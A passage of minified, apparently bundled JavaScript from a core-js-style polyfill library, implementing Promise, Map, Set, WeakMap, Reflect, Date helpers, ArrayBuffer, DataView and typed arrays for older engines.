U={_w:C,_d:!1};try{N.call(A,f(J,U,1),f(V,U,1))}catch(Z){V.call(U,Z)}}):(C._v=A,C._s=1,rt(C,!1))}catch(U){V.call({_w:C,_d:!1},U)}}};j||(w=function(N){g(this,w,b,"_h"),h(N),n.call(this);try{N(f(J,this,1),f(V,this,1))}catch(C){V.call(this,C)}},n=function(N){this._c=[],this._a=x,this._s=0,this._d=!1,this._v=x,this._h=0,this._n=!1},n.prototype=t(202)(w.prototype,{then:function(N,C){var U=L(p(this,w));return U.ok=typeof N!="function"||N,U.fail=typeof C=="function"&&C,U.domain=m?P.domain:x,this._c.push(U),this._a&&this._a.push(U),this._s&&rt(this,!1),U.promise},catch:function(A){return this.then(x,A)}}),H=function(){var A=new n;this.promise=A,this.resolve=f(J,A,1),this.reject=f(V,A,1)}),a(a.G+a.W+a.F*!j,{Promise:w}),t(22)(w,b),t(186)(b),i=t(7)[b],a(a.S+a.F*!j,b,{reject:function(N){var C=L(this),U=C.reject;return U(N),C.promise}}),a(a.S+a.F*(e||!j),b,{resolve:function(N){if(N instanceof w&&k(N.constructor,this))return N;var C=L(this),U=C.resolve;return U(N),C.promise}}),a(a.S+a.F*!(j&&t(157)(function(A){w.all(A).catch(S)})),b,{all:function(N){var C=this,U=L(C),Z=U.resolve,Q=U.reject,ct=z(function(){var et=[],st=0,at=1;v(N,!1,function(St){var vt=st++,ot=!1;et.push(x),at++,C.resolve(St).then(function(ut){ot||(ot=!0,et[vt]=ut,--at||Z(et))},Q)}),--at||Z(et)});return ct&&Q(ct.error),U.promise},race:function(N){var C=this,U=L(C),Z=U.reject,Q=z(function(){v(N,!1,function(ct){C.resolve(ct).then(U.resolve,Z)})});return Q&&Z(Q.error),U.promise}})},function(u,c){u.exports=function(t,n,r,i){if(!(t instanceof n)||i!==x&&i in t)throw TypeError(r+": incorrect invocation!");return t}},function(u,l,t){var n=t(18),r=t(153),i=t(154),e=t(10),o=t(35),f=t(156),s={},a={},l=u.exports=function(h,g,v,p,E){var y,b,_,w,P=E?function(){return h}:f(h),m=n(v,p,g?2:1),S=0;if(typeof P!="function")throw TypeError(h+" is not iterable!");if(i(P)){for(y=o(h.length);y>S;S++)if(w=g?m(e(b=h[S])[0],b[1]):m(h[S]),w===s||w===a)return w}else for(_=P.call(h);!(b=_.next()).done;)if(w=r(_,m,b.value,g),w===s||w===a)return w};l.BREAK=s,l.RETURN=a},function(u,c,t){var n=t(10),r=t(19),i=t(23)("species");u.exports=function(e,o){var f,s=n(e).constructor;return s===x||(f=n(s)[i])==x?o:r(f)}},function(u,c,t){var n,r,i,e=t(18),o=t(76),f=t(46),s=t(13),a=t(2),l=a.process,h=a.setImmediate,g=a.clearImmediate,v=a.MessageChannel,p=0,E={},y="onreadystatechange",b=function(){var w=+this;if(E.hasOwnProperty(w)){var P=E[w];delete E[w],P()}},_=function(w){b.call(w.data)};h&&g||(h=function(P){for(var m=[],S=1;arguments.length>S;)m.push(arguments[S++]);return E[++p]=function(){o(typeof P=="function"?P:Function(P),m)},n(p),p},g=function(P){delete E[P]},t(32)(l)=="process"?n=function(w){l.nextTick(e(b,w,1))}:v?(r=new v,i=r.port2,r.port1.onmessage=_,n=e(i.postMessage,i,1)):a.addEventListener&&typeof postMessage=="function"&&!a.importScripts?(n=function(w){a.postMessage(w+"","*")},a.addEventListener("message",_,!1)):n=y in s("script")?function(w){f.appendChild(s("script"))[y]=function(){f.removeChild(this),b.call(w)}}:function(w){setTimeout(e(b,w,1),0)}),u.exports={set:h,clear:g}},function(u,c,t){var n=t(2),r=t(200).set,i=n.MutationObserver||n.WebKitMutationObserver,e=n.process,o=n.Promise,f=t(32)(e)=="process";u.exports=function(){var s,a,l,h=function(){var E,y;for(f&&(E=e.domain)&&E.exit();s;){y=s.fn,s=s.next;try{y()}catch(b){throw s?l():a=x,b}}a=x,E&&E.enter()};if(f)l=function(){e.nextTick(h)};else if(i){var g=!0,v=document.createTextNode("");new i(h).observe(v,{characterData:!0}),l=function(){v.data=g=!g}}else if(o&&o.resolve){var p=o.resolve();l=function(){p.then(h)}}else l=function(){r.call(n,h)};return function(E){var y={fn:E,next:x};a&&(a.next=y),s||(s=y,l()),a=y}}},function(u,c,t){var n=t(16);u.exports=function(r,i,e){for(var o in i)n(r,o,i[o],e);return r}},function(u,c,t){var n=t(204);u.exports=t(205)("Map",function(r){return function(){return r(this,arguments.length>0?arguments[0]:x)}},{get:function(i){var e=n.getEntry(this,i);return e&&e.v},set:function(i,e){return n.def(this,i===0?0:i,e)}},n,!0)},function(u,c,t){var n=t(9).f,r=t(44),i=t(202),e=t(18),o=t(197),f=t(33),s=t(198),a=t(134),l=t(184),h=t(186),g=t(4),v=t(20).fastKey,p=g?"_s":"size",E=function(y,b){var _,w=v(b);if(w!=="F")return y._i[w];for(_=y._f;_;_=_.n)if(_.k==b)return _};u.exports={getConstructor:function(y,b,_,w){var P=y(function(m,S){o(m,P,b,"_i"),m._i=r(null),m._f=x,m._l=x,m[p]=0,S!=x&&s(S,_,m[w],m)});return i(P.prototype,{clear:function(){for(var S=this,j=S._i,k=S._f;k;k=k.n)k.r=!0,k.p&&(k.p=k.p.n=x),delete j[k.i];S._f=S._l=x,S[p]=0},delete:function(m){var S=this,j=E(S,m);if(j){var k=j.n,I=j.p;delete S._i[j.i],j.r=!0,I&&(I.n=k),k&&(k.p=I),S._f==j&&(S._f=k),S._l==j&&(S._l=I),S[p]--}return!!j},forEach:function(S){o(this,P,"forEach");for(var j,k=e(S,arguments.length>1?arguments[1]:x,3);j=j?j.n:this._f;)for(k(j.v,j.k,this);j&&j.r;)j=j.p},has:function(S){return!!E(this,S)}}),g&&n(P.prototype,"size",{get:function(){return f(this[p])}}),P},def:function(y,b,_){var w,P,m=E(y,b);return m?m.v=_:(y._l=m={i:P=v(b,!0),k:b,v:_,p:w=y._l,n:x,r:!1},y._f||(y._f=m),w&&(w.n=m),y[p]++,P!=="F"&&(y._i[P]=m)),y},getEntry:E,setStrong:function(y,b,_){a(y,b,function(w,P){this._t=w,this._k=P,this._l=x},function(){for(var w=this,P=w._k,m=w._l;m&&m.r;)m=m.p;return w._t&&(w._l=m=m?m.n:w._t._f)?P=="keys"?l(0,m.k):P=="values"?l(0,m.v):l(0,[m.k,m.v]):(w._t=x,l(1))},_?"entries":"values",!_,!0),h(b)}}},function(u,c,t){var n=t(2),r=t(6),i=t(16),e=t(202),o=t(20),f=t(198),s=t(197),a=t(11),l=t(5),h=t(157),g=t(22),v=t(80);u.exports=function(p,E,y,b,_,w){var P=n[p],m=P,S=_?"set":"add",j=m&&m.prototype,k={},I=function(B){var X=j[B];i(j,B,B=="delete"?function(V){return!(w&&!a(V))&&X.call(this,V===0?0:V)}:B=="has"?function(J){return!(w&&!a(J))&&X.call(this,J===0?0:J)}:B=="get"?function(J){return w&&!a(J)?x:X.call(this,J===0?0:J)}:B=="add"?function(J){return X.call(this,J===0?0:J),this}:function(J,A){return X.call(this,J===0?0:J,A),this})};if(typeof m=="function"&&(w||j.forEach&&!l(function(){new m().entries().next()}))){var L=new m,H=L[S](w?{}:-0,1)!=L,z=l(function(){L.has(1)}),rt=h(function(B){new m(B)}),$=!w&&l(function(){for(var B=new m,X=5;X--;)B[S](X,X);return!B.has(-0)});rt||(m=E(function(B,X){s(B,m,p);var V=v(new P,B,m);return X!=x&&f(X,_,V[S],V),V}),m.prototype=j,j.constructor=m),(z||$)&&(I("delete"),I("has"),_&&I("get")),($||H)&&I(S),w&&j.clear&&delete j.clear}else m=b.getConstructor(E,p,_,S),e(m.prototype,y),o.NEED=!0;return g(m,p),k[p]=m,r(r.G+r.W+r.F*(m!=P),k),w||b.setStrong(m,p,_),m}},function(u,c,t){var n=t(204);u.exports=t(205)("Set",function(r){return function(){return r(this,arguments.length>0?arguments[0]:x)}},{add:function(i){return n.def(this,i=i===0?0:i,i)}},n)},function(u,c,t){var n,r=t(164)(0),i=t(16),e=t(20),o=t(67),f=t(208),s=t(11),a=e.getWeak,l=Object.isExtensible,h=f.ufstore,g={},v=function(y){return function(){return y(this,arguments.length>0?arguments[0]:x)}},p={get:function(b){if(s(b)){var _=a(b);return _===!0?h(this).get(b):_?_[this._i]:x}},set:function(b,_){return f.def(this,b,_)}},E=u.exports=t(205)("WeakMap",v,p,f,!0,!0);new E().set((Object.freeze||Object)(g),7).get(g)!=7&&(n=f.getConstructor(v),o(n.prototype,p),e.NEED=!0,r(["delete","has","get","set"],function(y){var b=E.prototype,_=b[y];i(b,y,function(w,P){if(s(w)&&!l(w)){this._f||(this._f=new n);var m=this._f[y](w,P);return y=="set"?this:m}return _.call(this,w,P)})}))},function(u,c,t){var n=t(202),r=t(20).getWeak,i=t(10),e=t(11),o=t(197),f=t(198),s=t(164),a=t(3),l=s(5),h=s(6),g=0,v=function(y){return y._l||(y._l=new p)},p=function(){this.a=[]},E=function(y,b){return l(y.a,function(_){return _[0]===b})};p.prototype={get:function(y){var b=E(this,y);if(b)return b[1]},has:function(y){return!!E(this,y)},set:function(y,b){var _=E(this,y);_?_[1]=b:this.a.push([y,b])},delete:function(y){var b=h(this.a,function(_){return _[0]===y});return~b&&this.a.splice(b,1),!!~b}},u.exports={getConstructor:function(y,b,_,w){var P=y(function(m,S){o(m,P,b,"_i"),m._i=g++,m._l=x,S!=x&&f(S,_,m[w],m)});return n(P.prototype,{delete:function(m){if(!e(m))return!1;var S=r(m);return S===!0?v(this).delete(m):S&&a(S,this._i)&&delete S[this._i]},has:function(S){if(!e(S))return!1;var j=r(S);return j===!0?v(this).has(S):j&&a(j,this._i)}}),P},def:function(y,b,_){var w=r(i(b),!0);return w===!0?v(y).set(b,_):w[y._i]=_,y},ufstore:v}},function(u,c,t){var n=t(208);t(205)("WeakSet",function(r){return function(){return r(this,arguments.length>0?arguments[0]:x)}},{add:function(i){return n.def(this,i,!0)}},n,!1,!0)},function(u,c,t){var n=t(6),r=t(19),i=t(10),e=(t(2).Reflect||{}).apply,o=Function.apply;n(n.S+n.F*!t(5)(function(){e(function(){})}),"Reflect",{apply:function(s,a,l){var h=r(s),g=i(l);return e?e(h,a,g):o.call(h,a,g)}})},function(u,c,t){var n=t(6),r=t(44),i=t(19),e=t(10),o=t(11),f=t(5),s=t(75),a=(t(2).Reflect||{}).construct,l=f(function(){function g(){}return!(a(function(){},[],g)instanceof g)}),h=!f(function(){a(function(){})});n(n.S+n.F*(l||h),"Reflect",{construct:function(v,p){i(v),e(p);var E=arguments.length<3?v:i(arguments[2]);if(h&&!l)return a(v,p,E);if(v==E){switch(p.length){case 0:return new v;case 1:return new v(p[0]);case 2:return new v(p[0],p[1]);case 3:return new v(p[0],p[1],p[2]);case 4:return new v(p[0],p[1],p[2],p[3])}var y=[null];return y.push.apply(y,p),new(s.apply(v,y))}var b=E.prototype,_=r(o(b)?b:Object.prototype),w=Function.apply.call(v,_,p);return o(w)?w:_}})},function(u,c,t){var n=t(9),r=t(6),i=t(10),e=t(14);r(r.S+r.F*t(5)(function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(f,s,a){i(f),s=e(s,!0),i(a);try{return n.f(f,s,a),!0}catch{return!1}}})},function(u,c,t){var n=t(6),r=t(49).f,i=t(10);n(n.S,"Reflect",{deleteProperty:function(o,f){var s=r(i(o),f);return!(s&&!s.configurable)&&delete o[f]}})},function(u,c,t){var n=t(6),r=t(10),i=function(e){this._t=r(e),this._i=0;var o,f=this._k=[];for(o in e)f.push(o)};t(136)(i,"Object",function(){var e,o=this,f=o._k;do if(o._i>=f.length)return{value:x,done:!0};while(!((e=f[o._i++])in o._t));return{value:e,done:!1}}),n(n.S,"Reflect",{enumerate:function(o){return new i(o)}})},function(u,c,t){function n(a,l){var h,g,v=arguments.length<3?a:arguments[2];return s(a)===v?a[l]:(h=r.f(a,l))?e(h,"value")?h.value:h.get!==x?h.get.call(v):x:f(g=i(a))?n(g,l,v):void 0}var r=t(49),i=t(57),e=t(3),o=t(6),f=t(11),s=t(10);o(o.S,"Reflect",{get:n})},function(u,c,t){var n=t(49),r=t(6),i=t(10);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(o,f){return n.f(i(o),f)}})},function(u,c,t){var n=t(6),r=t(57),i=t(10);n(n.S,"Reflect",{getPrototypeOf:function(o){return r(i(o))}})},function(u,c,t){var n=t(6);n(n.S,"Reflect",{has:function(i,e){return e in i}})},function(u,c,t){var n=t(6),r=t(10),i=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(o){return r(o),!i||i(o)}})},function(u,c,t){var n=t(6);n(n.S,"Reflect",{ownKeys:t(221)})},function(u,c,t){var n=t(48),r=t(41),i=t(10),e=t(2).Reflect;u.exports=e&&e.ownKeys||function(f){var s=n.f(i(f)),a=r.f;return a?s.concat(a(f)):s}},function(u,c,t){var n=t(6),r=t(10),i=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(o){r(o);try{return i&&i(o),!0}catch{return!1}}})},function(u,c,t){function n(h,g,v){var p,E,y=arguments.length<4?h:arguments[3],b=i.f(a(h),g);if(!b){if(l(E=e(h)))return n(E,g,v,y);b=s(0)}return o(b,"value")?!(b.writable===!1||!l(y))&&(p=i.f(y,g)||s(0),p.value=v,r.f(y,g,p),!0):b.set!==x&&(b.set.call(y,v),!0)}var r=t(9),i=t(49),e=t(57),o=t(3),f=t(6),s=t(15),a=t(10),l=t(11);f(f.S,"Reflect",{set:n})},function(u,c,t){var n=t(6),r=t(71);r&&n(n.S,"Reflect",{setPrototypeOf:function(e,o){r.check(e,o);try{return r.set(e,o),!0}catch{return!1}}})},function(u,c,t){var n=t(6);n(n.S,"Date",{now:function(){return new Date().getTime()}})},function(u,c,t){var n=t(6),r=t(56),i=t(14);n(n.P+n.F*t(5)(function(){return new Date(NaN).toJSON()!==null||Date.prototype.toJSON.call({toISOString:function(){return 1}})!==1}),"Date",{toJSON:function(o){var f=r(this),s=i(f);return typeof s!="number"||isFinite(s)?f.toISOString():null}})},function(u,c,t){var n=t(6),r=t(5),i=Date.prototype.getTime,e=function(o){return o>9?o:"0"+o};n(n.P+n.F*(r(function(){return new Date(-5e13-1).toISOString()!="0385-07-25T07:06:39.999Z"})||!r(function(){new Date(NaN).toISOString()})),"Date",{toISOString:function(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var f=this,s=f.getUTCFullYear(),a=f.getUTCMilliseconds(),l=s<0?"-":s>9999?"+":"";return l+("00000"+Math.abs(s)).slice(l?-6:-4)+"-"+e(f.getUTCMonth()+1)+"-"+e(f.getUTCDate())+"T"+e(f.getUTCHours())+":"+e(f.getUTCMinutes())+":"+e(f.getUTCSeconds())+"."+(a>99?a:"0"+e(a))+"Z"}})},function(u,c,t){var n=Date.prototype,r="Invalid Date",i="toString",e=n[i],o=n.getTime;new Date(NaN)+""!=r&&t(16)(n,i,function(){var s=o.call(this);return s===s?e.call(this):r})},function(u,c,t){var n=t(23)("toPrimitive"),r=Date.prototype;n in r||t(8)(r,n,t(230))},function(u,c,t){var n=t(10),r=t(14),i="number";u.exports=function(e){if(e!=="string"&&e!==i&&e!=="default")throw TypeError("Incorrect hint");return r(n(this),e!=i)}},function(u,c,t){var n=t(6),r=t(232),i=t(233),e=t(10),o=t(37),f=t(35),s=t(11),a=t(2).ArrayBuffer,l=t(199),h=i.ArrayBuffer,g=i.DataView,v=r.ABV&&a.isView,p=h.prototype.slice,E=r.VIEW,y="ArrayBuffer";n(n.G+n.W+n.F*(a!==h),{ArrayBuffer:h}),n(n.S+n.F*!r.CONSTR,y,{isView:function(_){return v&&v(_)||s(_)&&E in _}}),n(n.P+n.U+n.F*t(5)(function(){return!new h(2).slice(1,x).byteLength}),y,{slice:function(_,w){if(p!==x&&w===x)return p.call(e(this),_);for(var P=e(this).byteLength,m=o(_,P),S=o(w===x?P:w,P),j=new(l(this,h))(f(S-m)),k=new g(this),I=new g(j),L=0;m<S;)I.setUint8(L++,k.getUint8(m++));return j}}),t(186)(y)},function(u,c,t){for(var n,r=t(2),i=t(8),e=t(17),o=e("typed_array"),f=e("view"),s=!(!r.ArrayBuffer||!r.DataView),a=s,l=0,h=9,g="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<h;)(n=r[g[l++]])?(i(n.prototype,o,!0),i(n.prototype,f,!0)):a=!1;u.exports={ABV:s,CONSTR:a,TYPED:o,VIEW:f}},function(u,c,t){var n=t(2),r=t(4),i=t(26),e=t(232),o=t(8),f=t(202),s=t(5),a=t(197),l=t(36),h=t(35),g=t(48).f,v=t(9).f,p=t(180),E=t(22),y="ArrayBuffer",b="DataView",_="prototype",w="Wrong length!",P="Wrong index!",m=n[y],S=n[b],j=n.Math,k=n.RangeError,I=n.Infinity,L=m,H=j.abs,z=j.pow,rt=j.floor,$=j.log,B=j.LN2,X="buffer",V="byteLength",J="byteOffset",A=r?"_b":X,N=r?"_l":V,C=r?"_o":J,U=function(d,O,F){var R,Y,K,ft=Array(F),nt=8*F-O-1,lt=(1<<nt)-1,mt=lt>>1,ht=O===23?z(2,-24)-z(2,-77):0,wt=0,Bt=d<0||d===0&&1/d<0?1:0;for(d=H(d),d!=d||d===I?(Y=d!=d?1:0,R=lt):(R=rt($(d)/B),d*(K=z(2,-R))<1&&(R--,K*=2),d+=R+mt>=1?ht/K:ht*z(2,1-mt),d*K>=2&&(R++,K/=2),R+mt>=lt?(Y=0,R=lt):R+mt>=1?(Y=(d*K-1)*z(2,O),R+=mt):(Y=d*z(2,mt-1)*z(2,O),R=0));O>=8;ft[wt++]=255&Y,Y/=256,O-=8);for(R=R<<O|Y,nt+=O;nt>0;ft[wt++]=255&R,R/=256,nt-=8);return ft[--wt]|=128*Bt,ft},Z=function(d,O,F){var R,Y=8*F-O-1,K=(1<<Y)-1,ft=K>>1,nt=Y-7,lt=F-1,mt=d[lt--],ht=127&mt;for(mt>>=7;nt>0;ht=256*ht+d[lt],lt--,nt-=8);for(R=ht&(1<<-nt)-1,ht>>=-nt,nt+=O;nt>0;R=256*R+d[lt],lt--,nt-=8);if(ht===0)ht=1-ft;else{if(ht===K)return R?NaN:mt?-I:I;R+=z(2,O),ht-=ft}return(mt?-1:1)*R*z(2,ht-O)},Q=function(d){return d[3]<<24|d[2]<<16|d[1]<<8|d[0]},ct=function(d){return[255&d]},et=function(d){return[255&d,d>>8&255]},st=function(d){return[255&d,d>>8&255,d>>16&255,d>>24&255]},at=function(d){return U(d,52,8)},St=function(d){return U(d,23,4)},vt=function(d,O,F){v(d[_],O,{get:function(){return this[F]}})},ot=function(d,O,F,R){var Y=+F,K=l(Y);if(Y!=K||K<0||K+O>d[N])throw k(P);var ft=d[A]._b,nt=K+d[C],lt=ft.slice(nt,nt+O);return R?lt:lt.reverse()},ut=function(d,O,F,R,Y,K){var ft=+F,nt=l(ft);if(ft!=nt||nt<0||nt+O>d[N])throw k(P);for(var lt=d[A]._b,mt=nt+d[C],ht=R(+Y),wt=0;wt<O;wt++)lt[mt+wt]=ht[K?wt:O-wt-1]},yt=function(d,O){a(d,m,y);var F=+O,R=h(F);if(F!=R)throw k(w);return R};if(e.ABV){if(!s(function(){new m})||!s(function(){new m(.5)})){m=function(O){return new L(yt(this,O))};for(var Et,Rt=m[_]=L[_],dt=g(L),kt=0;dt.length>kt;)(Et=dt[kt++])in m||o(m,Et,L[Et]);i||(Rt.constructor=m)}var _t=new S(new m(2)),jt=S[_].setInt8;_t.setInt8(0,2147483648),_t.setInt8(1,2147483649),!_t.getInt8(0)&&_t.getInt8(1)||f(S[_],{setInt8:function(O,F){jt.call(this,O,F<<24>>24)},setUint8:function(O,F){jt.call(this,O,F<<24>>24)}},!0)}else m=function(O){var F=yt(this,O);this._b=p.call(Array(F),0),this[N]=F},S=function(O,F,R){a(this,S,b),a(O,m,b);var Y=O[N],K=l(F);if(K<0||K>Y)throw k("Wrong offset!");if(R=R===x?Y-K:h(R),K+R>Y)throw k(w);this[A]=O,this[C]=K,this[N]=R},r&&(vt(m,V,"_l"),vt(S,X,"_b"),vt(S,V,"_l"),vt(S,J,"_o")),f(S[_],{getInt8:function(O){return ot(this,1,O)[0]<<24>>24},getUint8:function(O){return ot(this,1,O)[0]},getInt16:function(O){var F=ot(this,2,O,arguments[1]);return(F[1]<<8|F[0])<<16>>16},getUint16:function(O){var F=ot(this,2,O,arguments[1]);return F[1]<<8|F[0]},getInt32:function(O){return Q(ot(this,4,O,arguments[1]))},getUint32:function(O){return Q(ot(this,4,O,arguments[1]))>>>0},getFloat32:function(O){return Z(ot(this,4,O,arguments[1]),23,4)},getFloat64:function(O){return Z(ot(this,8,O,arguments[1]),52,8)},setInt8:function(O,F){ut(this,1,O,ct,F)},setUint8:function(O,F){ut(this,1,O,ct,F)},setInt16:function(O,F){ut(this,2,O,et,F,arguments[2])},setUint16:function(O,F){ut(this,2,O,et,F,arguments[2])},setInt32:function(O,F){ut(this,4,O,st,F,arguments[2])},setUint32:function(O,F){ut(this,4,O,st,F,arguments[2])},setFloat32:function(O,F){ut(this,4,O,St,F,arguments[2])},setFloat64:function(O,F){ut(this,8,O,at,F,arguments[2])}});E(m,y),E(S,b),o(S[_],e.VIEW,!0),c[y]=m,c[b]=S},function(u,c,t){var n=t(6);n(n.G+n.W+n.F*!t(232).ABV,{DataView:t(233).DataView})},function(u,c,t){t(236)("Int8",1,function(n){return function(i,e,o){return n(this,i,e,o)}})},function(u,c,t){if(t(4)){var n=t(26),r=t(2),i=t(5),e=t(6),o=t(232),f=t(233),s=t(18),a=t(197),l=t(15),h=t(8),g=t(202),v=t(36),p=t(35),E=t(37),y=t(14),b=t(3),_=t(69),w=t(73),P=t(11),m=t(56),S=t(154),j=t(44),k=t(57),I=t(48).f,L=t(156),H=t(17),z=t(23),rt=t(164),$=t(34),B=t(199),X=t(183),V=t(135),J=t(157),A=t(186),N=t(180),C=t(177),U=t(9),Z=t(49),Q=U.f,ct=Z.f,et=r.RangeError,st=r.TypeError,at=r.Uint8Array,St="ArrayBuffer",vt="Shared"+St,ot="BYTES_PER_ELEMENT",ut="prototype",yt=Array[ut],Et=f.ArrayBuffer,Rt=f.DataView,dt=rt(0),kt=rt(2),_t=rt(3),jt=rt(4),d=rt(5),O=rt(6),F=$(!0),R=$(!1),Y=X.values,K=X.keys,ft=X.entries,nt=yt.lastIndexOf,lt=yt.reduce,mt=yt.reduceRight,ht=yt.join,wt=yt.sort,Bt=yt.slice,Lt=yt.toString,Zt=yt.toLocaleString,tn=z("iterator"),zt=z("toStringTag"),un=H("typed_constructor"),Vt=H("def_constructor"),fn=o.CONSTR,Tt=o.TYPED,_n=o.VIEW,Ct="Wrong length!",wn=rt(1,function(T,M){return Kt(B(T,T[Vt]),M)}),sn=i(function(){return new at(new Uint16Array([1]).buffer)[0]===1}),On=!!at&&!!at[ut].set&&i(function(){new at(1).set({})}),an=function(T,M){if(T===x)throw st(Ct);var D=+T,W=p(T);if(M&&!_(D,W))throw et(Ct);return W},Jt=function(T,M){var D=v(T);if(D<0||D%M)throw et("Wrong offset!");return D},it=function(T){if(P(T)&&Tt in T)return T;throw st(T+" is not a typed array!")},Kt=function(T,M){if(!(P(T)&&un in T))throw st("It is not a typed array constructor!");return new T(M)},cn=function(T,M){return nn(B(T,T[Vt]),M)},nn=function(T,M){for(var D=0,W=M.length,G=Kt(T,W);W>D;)G[D]=M[D++];return G},qt=function(T,M,D){Q(T,M,{get:function(){return this._d[D]}})},rn=function(M){var D,W,G,bt,Ft,Xt,q=m(M),Ot=arguments.length,It=Ot>1?arguments[1]:x,Gt=It!==x,Dt=L(q);if(Dt!=x&&!S(Dt)){for(Xt=Dt.call(q),G=[],D=0;!(Ft=Xt.next()).done;D++)G.push(Ft.value);q=G}for(Gt&&Ot>2&&(It=s(It,arguments[2],2)),D=0,W=p(q.length),bt=Kt(this,W);W>D;D++)bt[D]=Gt?It(q[D],D):q[D];return bt},En=function(){for(var M=0,D=arguments.length,W=Kt(this,D);D>M;)W[M]=arguments[M++];return W},jn=!!at&&i(function(){Zt.call(new at(1))}),ln=function(){return Zt.apply(jn?Bt.call(it(this)):it(this),arguments)},hn={copyWithin:function(M,D){return C.call(it(this),M,D,arguments.length>2?arguments[2]:x)},every:function(M){return jt(it(this),M,arguments.length>1?arguments[1]:x)},fill:function(M){return N.apply(it(this),arguments)},filter:function(M){return cn(this,kt(it(this),M,arguments.length>1?arguments[1]:x))},find:function(M){return d(it(this),M,arguments.length>1?arguments[1]:x)},findIndex:function(M){return O(it(this),M,arguments.length>1?arguments[1]:x)},forEach:function(M){dt(it(this),M,arguments.length>1?arguments[1]:x)},indexOf:function(M){return R(it(this),M,arguments.length>1?arguments[1]:x)},includes:function(M){return F(it(this),M,arguments.length>1?arguments[1]:x)},join:function(M){return ht.apply(it(this),arguments)},lastIndexOf:function(M){return nt.apply(it(this),arguments)},map:function(M){return wn(it(this),M,arguments.length>1?arguments[1]:x)},reduce:function(M){return lt.apply(it(this),arguments)},reduceRight:function(M){return mt.apply(it(this),arguments)},reverse:function(){for(var M,D=this,W=it(D).length,G=Math.floor(W/2),bt=0;bt<G;)M=D[bt],D[bt++]=D[--W],D[W]=M;return D},some:function(M){return _t(it(this),M,arguments.length>1?arguments[1]:x)},sort:function(M){return wt.call(it(this),M)},subarray:function(M,D){var W=it(this),G=W.length,bt=E(M,G);return new(B(W,W[Vt]))(W.buffer,W.byteOffset+bt*W.BYTES_PER_ELEMENT,p((D===x?G:E(D,G))-bt))}},gn=function(M,D){return cn(this,Bt.call(it(this),M,D))},pn=function(M){it(this);var D=Jt(arguments[1],1),W=this.length,G=m(M),bt=p(G.length),Ft=0;if(bt+D>W)throw et(Ct);for(;Ft<bt;)this[D+Ft]=G[Ft++]},Yt={entries:function(){return ft.call(it(this))},keys:function(){return K.call(it(this))},values:function(){return Y.call(it(this))}},vn=function(T,M){return P(T)&&T[Tt]&&typeof M!="symbol"&&M in T&&String(+M)==String(M)},yn=function(M,D){return vn(M,D=y(D,!0))?l(2,M[D]):ct(M,D)},mn=function(M,D,W){return!(vn(M,D=y(D,!0))&&P(W)&&b(W,"value"))||b(W,"get")||b(W,"set")||W.configurable||b(W,"writable")&&!W.writable||b(W,"enumerable")&&!W.enumerable?Q(M,D,W):(M[D]=W.value,M)};fn||(Z.f=yn,U.f=mn),e(e.S+e.F*!fn,"Object",{getOwnPropertyDescriptor:yn,defineProperty:mn}),i(function(){Lt.call({})})&&(Lt=Zt=function(){return ht.call(this)});var Pt=g({},hn);g(Pt,Yt),h(Pt,tn,Yt.values),g(Pt,{slice:gn,set:pn,constructor:function(){},toString:Lt,toLocaleString:ln}),qt(Pt,"buffer","b"),qt(Pt,"byteOffset","o"),qt(Pt,"byteLength","l"),qt(Pt,"length","e"),Q(Pt,zt,{get:function(){return this[Tt]}}),u.exports=function(T,M,D,W){W=!!W;var G=T+(W?"Clamped":"")+"Array",bt=G!="Uint8Array",Ft="get"+T,Xt="set"+T,q=r[G],Ot=q||{},It=q&&k(q),Gt=!q||!o.ABV,Dt={},xt=q&&q[ut],Pn=function(gt,tt){var pt=gt._d;return pt.v[Ft](tt*M+pt.o,sn)},dn=function(gt,tt,pt){var Mt=gt._d;W&&(pt=(pt=Math.round(pt))<0?0:pt>255?255:255&pt),Mt.v[Xt](tt*M+Mt.o,pt,sn)},Fn=function(gt,tt){Q(gt,tt,{get:function(){return Pn(this,tt)},set:function(pt){return dn(this,tt,pt)},enumerable:!0})};Gt?(q=D(function(gt,tt,pt,Mt){a(gt,q,G,"_d");var Nt,At,Wt,xn,Sn=0,$t=0;if(P(tt)){if(!(tt instanceof Et||(xn=w(tt))==St||xn==vt))return Tt in tt?nn(q,tt):rn.call(q,tt);Nt=tt,$t=Jt(pt,M);var on=tt.byteLength;if(Mt===x){if(on%M||(At=on-$t,At<0))throw et(Ct)}else if(At=p(Mt)*M,At+$t>on)throw et(Ct);Wt=At/M}else Wt=an(tt,!0),At=Wt*M,Nt=new Et(At);for(h(gt,"_d",{b:Nt,o:$t,l:At,e:Wt,v:new Rt(Nt)});Sn<Wt;)Fn(gt,Sn++)}),xt=q[ut]=j(Pt),h(xt,"constructor",q)):J(function(gt){new q(null),new q(gt)},!0)||(q=D(function(gt,tt,pt,Mt){a(gt,q,G);var Nt;return P(tt)?tt instanceof Et||(Nt=w(tt))==St||Nt==vt?Mt!==x?new Ot(tt,Jt(pt,M),Mt):pt!==x?new Ot(tt,Jt(pt,M)):new Ot(tt):Tt in tt?nn(q,tt):rn.call(q,tt):new Ot(an(tt,bt))}),dt(It!==Function.prototype?I(Ot).concat(I(It)):I(Ot),function(gt){gt in q||h(q,gt,Ot[gt])}),q[ut]=xt,n||(xt.constructor=q));var Ht=xt[tn],en=!!Ht&&(Ht.name=="values"||Ht.name==x),bn=Yt.values;h(q,un,!0),h(xt,Tt,G),h(xt,_n,!0),h(xt,Vt,q),(W?new q(1)[zt]==G:zt in xt)||Q(xt,zt,{get:function(){return G}}),Dt[G]=q,e(e.G+e.W+e.F*(q!=Ot),Dt),e(e.S,G,{BYTES_PER_ELEMENT:M,from:rn,of:En}),ot in xt||h(xt,ot,M),e(e.P,G,hn),A(G),e(e.P+e.F*On,G,{set:pn}),e(e.P+e.F*!en,G,Yt),e(e.P+e.F*(xt.toString!=Lt),G,{toString:Lt}),e(e.P+e.F*i(function(){new q(1).slice()}),G,{slice:gn}),e(e.P+e.F*(i(function(){return[1,2].toLocaleString()!=new q([1,2]).toLocaleString()})||!i(function(){xt.toLocaleString.call([1,2])})),G,{toLocaleString:ln}),V[G]=en?Ht:bn,n||en||h(xt,tn,bn)}}else u.exports=function(){}},function(u,c,t){t(236)("Uint8",1,function(n){return function(i,e,o){return 